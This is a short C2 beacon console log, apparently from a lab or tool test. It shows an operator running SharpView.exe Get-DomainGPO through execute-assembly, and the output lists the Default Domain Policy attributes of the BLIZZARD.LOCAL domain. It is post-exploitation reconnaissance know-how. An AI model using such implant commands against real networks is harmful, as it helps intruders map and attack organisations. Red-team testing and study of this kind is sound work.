 [09/26 13:09:05] beacon> execute-assembly /root/tooltesting/SharpView.exe Get-DomainGPO
[09/26 13:09:08] [*] Tasked beacon to run .NET program: SharpView.exe Get-DomainGPO
[09/26 13:09:18] [+] host called home, sent: 843845 bytes
[09/26 13:09:28] [+] received output:
[Get-DomainSearcher] search base: LDAP://WARCRAFT-DC.BLIZZARD.LOCAL/DC=BLIZZARD,DC=LOCAL
[Get-DomainGPO] filter string: (&(objectCategory=groupPolicyContainer))
objectguid : b72ce351-9f7e-4ed9-8191-9bf8ff2e1502
name : {31B2F340-016D-11D2-945F-00C04FB984F9}
distinguishedname : CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=BLIZZARD,DC=local
whencreated : 9/25/2023 12:54:23 PM
whenchanged : 9/25/2023 1:24:47 PM
cn : {{31B2F340-016D-11D2-945F-00C04FB984F9}}
objectclass : {top, container, groupPolicyContainer}
displayname : Default Domain Policy
gpcfunctionalityversion : 2
usnchanged : 12755
showinadvancedviewonly : True
gpcmachineextensionnames :
[{35378EAC-683F-11D2-A89A-00C04FBBCFA2}{53D6AB1B-2488-11D1-A28C-00C04FB94F17}][{827D319E-6EAC-11D2-A4EA-00C04F79F83A}{803
instancetype : 4
versionnumber : 3
gpcfilesyspath : \\BLIZZARD.local\sysvol\BLIZZARD.local\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}
usncreated : 5672
flags : 0
objectcategory : CN=Group-Policy-Container,CN=Schema,CN=Configuration,DC=BLIZZARD,DC=local
iscriticalsystemobject : True